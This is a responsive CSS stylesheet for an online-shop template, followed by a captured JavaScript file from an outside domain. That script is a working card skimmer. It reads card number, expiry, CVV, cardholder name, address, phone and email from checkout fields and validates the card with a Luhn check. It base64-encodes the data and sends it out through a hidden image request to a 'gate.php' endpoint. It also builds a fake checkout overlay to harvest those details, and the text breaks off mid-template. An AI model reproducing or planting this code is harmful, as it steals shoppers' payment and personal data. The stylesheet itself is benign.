	.main-slider .swiper-pagination {bottom: 0;}
	#servicecmsinfo_block1{padding: 0 15px;}
	#search {
		display: none;
		left: auto;
		position: absolute;
		right: 0;
		top: 50px;
		width: 260px;
		z-index: 9;
	}
	#search .btn-lg {
		background: #8fa900 url("../image/megnor/Sprite-1.png") no-repeat scroll 13px 11px !important;
		margin:0;
		width: 100%;
		font-size: 0;
		padding: 10px 15px !important;
		border-radius: 0 !important;
		-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	}
	#search .input-group-btn {float: left;width: 45px;}
	#search .input-lg{width: auto;text-transform: capitalize;border: 1px solid #e2e2e2 !important;}
	.header-search.active .header-toggle{background-position: right -95px;}
	.header-search .header-toggle {
		background: #fff url("../image/megnor/Sprite-1.png") no-repeat scroll right 13px;
		bottom: auto;
		cursor: pointer;
		font-size: 0;
		height: 38px;
		padding: 0;
		width: 40px;
	}
	.header-search {
		width: auto;
		padding: 0;
		float: right;
		margin: 8px 10px;
	}
	.header-logo{padding: 30px 0;}
	.header-middle2 {display: none;}
	.copy-right{width: 100%;}
	.content_footer_bottom .manufacture_block > ul li{margin-bottom: 10px;}
	.content_footer_bottom .manufacture_block ul{width: 80%;}
	.content_footer_bottom{margin-top: 10px;margin-bottom: 30px;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, 
	.category_list_cms .cat-4.category_list_inner{width: 50%;}
	.category_list_cms .cat-1.category_list_inner {border-left: 1px solid #ebebeb;}
	.container.category-inner{display: none;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span {display: block !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 724px !important;}
	.static_links li a{padding: 15px 10px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{top: 10px;width: 120px;right: 10px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{display: none;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 16px;line-height: 25px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding: 20px 40px 5px 80px;}
	#footer .content_footer_left, #footer .col-sm-3.column, #footer .content_footer_right{
		min-height: inherit;
		width: 100% !important;
		padding: 0 !important;
		border: none !important;
		margin: 0;
	}
	.newsletter .news-text{display: none;}
	.footer-middle .newsletter{width: 100%;}
	.social-icons .follow-us ul li{text-align: center;}
	.footer-middle .social-icons {width: 100%;margin-top: 10px;}
	#bottom-footer, #powered, .footer_paymentblock {float: none;text-align: center;width: 100%;}
	footer h5 {margin: 0;padding: 5px 0 !important;background: none !important;}
	#footer{padding-top: 40px;}
	#footer .column .toggle .mobile_togglemenu {background: none !important;}
	#footer .column .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#footer .column .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	.bx-controls-direction a.bx-prev {left: auto;right: 40px;}
	.bx-controls-direction a.bx-next {left: auto;	right: 25px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, 
	#servicecmsblock .fourth-content-four{width: 50%;}
	/* css for responsive menu */	
	.responsive-menu, .main-menu{display: block;margin:8px 0 0;background: #8fa900;width: 200px;position: inherit !important;}
	.header-bottom .container-menu {	float: left;}
	.responsive-menu .top_level {padding: 0;width: 100%;}
	.nav.navbar-nav{display:none;}
	.nav-responsive span{line-height: 22px;padding: 10px;}
	.responsive-menu .nav.navbar-nav {  
		background: #ffffff none repeat scroll 0 0;  
		position: absolute;  width: 100%; 
		 z-index: 999;border: 1px solid #e5e5e5;box-shadow: 0 6px 13px rgba(0, 0, 0, 0.176);
		 left:0;right:0;
		 margin:8px auto;
		 padding: 10px 20px;
	}
	#menu.responsive-menu .toggle .mobile_togglemenu, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu {
	background: none !important;width: auto !important;}
	#menu.responsive-menu .toggle .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle > a.mobile_togglemenu::before {
		color: #000;
		content: "\f067";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		position: absolute;
		right: 4px;
		top: 0;
	}
	#menu.responsive-menu .toggle.active .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before {
		color: #000;
		content: "\f068";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		line-height: 33px;
		position: absolute;
		right: 4px;
		top: -4px;
	}
	#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu{padding: 0 10px;}
	#menu.responsive-menu .dropdown .dropdown-menu{border:none !important;}
	.responsive-menu li.toggle {  background: #ffffff none repeat scroll 0 0;box-shadow:none;padding:0;float:left;width:100%;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li > a {  float: left;}
	#menu.responsive-menu .dropdown:hover .dropdown-menu {  display: none;}
	#menu.responsive-menu .dropdown .dropdown-menu { background:#fff; border: medium none;  box-shadow: none;  padding: 0;  position: relative;  width: 100%;}
	#menu.responsive-menu ul li a {  color: #000000;float:left;width:100%;padding: 10px 8px;}
	#menu.responsive-menu ul li a:hover{color:#8fa900;background-color: transparent; }
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.childs_1 {  padding: 0 15px; float:left;width:100%;}
	.responsive-menu ul li .mobile_togglemenu:hover {  background-color: rgba(0, 0, 0, 0);}
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {  display: none;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled > li.dropdown .dropdown-menu {width:100%;float:left;border: medium none;    left: 10px;    position: relative;    top: 0;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a{  color: #000000;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover {color: #8fa900;}

	/* end css for responsive menu */	
	
	#column-left .box-product .image,
	#column-right .box-product .image {margin-right:7px;}
	.col-md-4.btn-list-grid {margin-bottom: 10px;}	
	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;   
	}
	.product-compare .table-bordered{
		width:100%;
		float:left;
		overflow:auto;
		display:inline;
	}
	#accordion .form-horizontal .control-label{width:100%;}
	.shopping-cart .input-group .form-control{width:100%}
	.shopping-cart .input-group-btn{clear:both; margin-top:5px}
	.checkout-cart .shopping-cart .input-group-btn:last-child > .btn, .checkout-cart .shopping-cart .input-group-btn:last-child > .btn-group{margin-right:5px; margin-left:0;}
	.product-info .image img { width: 100%; }
	.layout-2.left-col #column-left, .layout-2.right-col #column-right, .layout-3 #column-left, .layout-3 #column-right, #column-left, #column-right {
    clear: both;
    display: block !important;
    margin-top: 20px;
    padding: 0 15px;
    width: 100%; 
	}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
    background: rgba(0, 0, 0, 0) url("../image/megnor/toggle-arrow.png") no-repeat scroll right 0;
    right: 0;
    top: 10px;
    width: 100%; }
	#column-left .box .toggle.active .mobile_togglemenu, #column-right .box .toggle.active .mobile_togglemenu { background-position: right -52px; }
	.common-home .layout-2.left-col #column-left, .common-home .layout-2.right-col #column-right, .common-home .layout-3 #column-left, .common-home .layout-3 #column-right, #column-left, #column-right { display: none !important; }
	#column-left .box .box-heading, #column-right .box .box-heading { margin: 0;   position: relative; }
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox  { display: none;  margin-bottom: 0; padding: 10px 0px; }
	#column-left .box .list-group, #column-right .box .list-group { display:none; }
}
@media (max-width: 767px) { 
	.banners-slider-carousel .customNavigation a {opacity: 1;}
	.account-cart{width: 175px;}
	.header-wishlist #wishlist-total span{left: 54px;}
	.blog-right-content{width: 45%;}
	.content-top-breadcum{padding: 30px 15px;}
	#content .product-layout.product-grid{width: 33.33%;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.header-middle, .single_banner{display: none;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{float:none;}
	.service-right{width:100%;float:none;text-align: center;padding: 0;}
	.topbar-text, .testimonials .test-desc::before{display: none;}
	#top{float: none;text-align: center;height: 43px;}
	.right-links{float:none;display: inline-block;text-align: center;}
	#testimonial .test-content .test-desc .title{font-size: 20px;margin-bottom: 10px;}
	#testimonial-carousel .peoplesay-block .test-content {padding: 20px 30px 0px 10px;}
	.quickview {display: none;}
	.single_banner .single_img .static-inner .text1.static-text{font-size: 42px;}
	.single_banner .single_img .static-inner .text2.static-text {margin-top: 5px;}
	#servicecmsblock{padding: 25px 0;}
	#common-home #content {float: left;	width: 100%;}
	.header-top, .category_list_cms.container, #top .container, .news-parralax .container, .footer-top, .footer-bottom{padding: 0 15px;}
	.container {width: auto !important;}
	.layout-2 #content,.layout-3 #content{width:100%;padding: 0 15px !important;}
	.product-info .image-additional {width: 100%;} 
	.product-info .image-additional a {padding: 1px;} 
	.header-logo{text-align:center;}
	.header-left {
	float: none;
	width: 100%;
	display: inline-block;
	text-align: center;
	}
	.header-logo > div{display:inline-block;float: none;width: 185px;}
	.btn-info {margin-bottom:3px;} 
	#input-search {margin-bottom: 8px;}
	.col-sm-4.total_amount {margin-top: 20px;}
	.checkout-cart .table.table-bordered .input-group-btn {clear: both; margin: 5px 0 0; float: left;}
	.checkout-cart .btn.btn-danger { margin-top: -2px !important;}
	.button_class {clear:both;}
	.show-wrapper{clear:both;margin:10px 0 0;}
	.category_filter .show {float: left; margin: 8px 10px 0 0;}
	.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	.product-info .image, .product-info .additional-carousel { margin: 0 auto; width: 300px;float: none;}
	.addthis_toolbox.addthis_default_style{margin: 10px 0;}
	#content .category_list .filterbox{border:1px solid #ddd;margin:10px 0;}
	#content .category_list .filterbox .list-group a{border:none;}
	.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0; margin-right:5px;}
	.zoomWindowContainer, .zoomWindow, .zoomContainer { display: none; }
}
@media only screen and (max-width: 479px) {
	#content .category_list_cms{margin-top: 35px;}
	#content .product-list .product-block .product-block-hover{text-align: left;}
	.blog-right-content {	width: 100%;	margin-top: 15px;}
	#content .product-thumb .product-details{min-height: 125px;}
	.breadcrumb > li + li::before {padding: 0 10px !important;}
	.product-info .image-additional {width: 300px;}
	#content .product-layout.product-grid:nth-child(2){ border-right:none;}
	#content .product-layout.product-grid:nth-child(4){ border-right:none;}
	#content .product-layout.product-grid:nth-child(6){ border-right:none;}
	#content .product-layout.product-grid:nth-child(8){ border-right:none;}
	#content .product-layout.product-grid:nth-child(10){ border-right:none;}
	#content .product-layout.product-grid:nth-child(3){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(9){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(15){ border-right:1px solid #ededed;}
	.newsletter_form .input-news{width: 200px;}
	.subscribe-btn .btn-default.btn-lg{padding: 9px 10px !important;}
	.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout{box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
	.product-block-hover {
		top: 10% !important;
		opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		position: relative;
	}
	.product-block-outer {float: left;	width: 100%;position: relative;}
	.responsive-menu .nav.navbar-nav{top: 50px;}
	.nav-responsive div, .responsive-menu .hitarea{
		margin: 0 !important;
		background-position: -22px -156px !important;
		height: 40px !important;
		width: 45px !important;
	}
	.nav-responsive span{display:none !important;}
	.content_footer_bottom .manufacture_block ul {width: 100%;}
	.content_footer_bottom .manufacturer_title{width:100%;float:none;text-align: center;}
	.newsletter .newsletter_form{margin-top: 10px;}
	#testimonial .customNavigation a{top: -50px;}
	#testimonial .customNavigation a.prev {left: 41%;	right: auto;}
	#testimonial .customNavigation a.next {right: 41%;left: auto;}
	#testimonial-carousel .peoplesay-block .test-content {	padding: 20px 20px 50px 20px;}
	#testimonial-carousel .peoplesay-block .test-image {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.product_banner_inner {
		width: auto;
		float: none;
		display: inline-block;
		text-align: center;
		margin-bottom: 	10px;
	}
	.product_banner .product_img2, .product_banner .product_img1, .product_banner .product_img3{margin:0;}
	.product_banner{float: 	none;display: inline-block;	text-align: center;	}
	.htabs .etabs li{display:block;}
	.htabs a{padding: 5px 10px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	width: 100%;}
	.responsive-menu, .main-menu{width:auto	;}
	.header-logo > div{width:185px;}
	.header-logo{width:100%;}
	.header-left{width: 100%;}
	.header-middle{display: none;}
	.single_banner .single_img .static-inner .text3.static-text{font-size: 14px;}
	.single_banner .single_img .static-inner .text1.static-text {font-size: 20px;}
	.single_banner .single_img .static-inner .text2.static-text{display: none;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 100%;}
	.product-info .image-additional a{float:none; text-align:center; padding: 1px;}
	.table{	
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}
	.product-layout.product-grid{width:50% !important;}
	.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
	.account-wishlist .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	#cart .dropdown-menu table {display: inline-block;}
	.flex-direction-nav a:before {font-size:27px !important;}
	#cart .dropdown-menu {right: -68px;  width: 290px;}
	.dropdown-menu.pull-right {width: 100%;}
	#cart .dropdown-menu li > div {min-width:100%;}	
	.category_filter .limit {float: left;}
	.contact-info .left,.contact-info .right{width:100%;}
	.product-info .image, .product-info .additional-carousel {width: 100%;}
	.nav-tabs > li{width:100%;}	
	.nav-tabs > li > a{margin:0 0 2px;}
	.productpage .write-review, .productpage .review-count { display: inline-block;margin: 5px 0 0;width: 100%;}
	.pagination-wrapper .page-link{float:left;}
	.pagination-wrapper .page-result{float:left;clear:both;}
	.bootstrap-datetimepicker-widget.dropdown-menu{width:auto;}
	.checkout-cart #accordion .input-group-btn {float: left; margin: 5px 0 0;}	
	/*.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin:0px;}*/
}
@media only screen and (max-width: 319px){
	#testimonial .customNavigation a.prev {	left: 36%;right: auto;}
	#testimonial .customNavigation a.next {right: 36%;left: auto;}
	#testimonial .customNavigation a{top: -70px;}
	.cms-order-banner .static-inner .subtitle .text6.static-text{font-weight: 600;}
	.product-info .image-additional {width: 140px;}
	.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } 
	.product-info .additional-carousel {width:196px; margin:0 auto;}
	.header-logo .img-responsive { width: 100%;}
	.btn-primary {margin-bottom:2px;}
	.compare-total {clear: both; margin: 8px 10px 10px 0;}
	.dropdown-menu.myaccount-menu{right: -28px;}
	#cart .dropdown-menu { right: -28px;width: 250px;}
	#cart .text-right .addtocart{margin:0 0 5px;}
	#cart .text-right .checkout{margin:0;}
}
#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    width: 100%;	
}
#accordion .panel-title{padding:10px;}
#accordion .panel-heading .fa.fa-caret-down {float: right; margin-top:4px;}
#accordion .col-sm-10 {width: 75%;}
#accordion .form-horizontal .control-label {text-align:left;}
<!-- Megnor www.templatemela.com - End -->

#cookie-bar {background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto; background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#b60000;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#8fa900;}
#cookie-bar .cb-policy:hover {background:#848484;}


.text-wrapper {
    height: 100%;
   display: flex;
   flex-direction: column;
   align-items: center;
   justify-content: center;
}

.title {
    font-size: 150px;
    font-weight: 700;
    color: #708401;
	padding-top: 50px;
	padding-bottom: 100px;
}

.subtitle {
    font-size: 35px;
    font-weight: 700;
    color: #e32d40;
	padding-bottom: 40px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 30px;
	text-align: center;
}

.center-but {
	margin: auto;
	padding: 10px;
	text-align: center;
}

.padding-but {
	padding-right: 10 px;
}

.tractor {
  display: block;
  text-indent: -9999px;
  width: 100px;
  height: 82px;
}


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/traktoritesb.js
body_size: 8100
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://bitbaystats.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: '⚠️';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{4,10}$/.test(value);
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
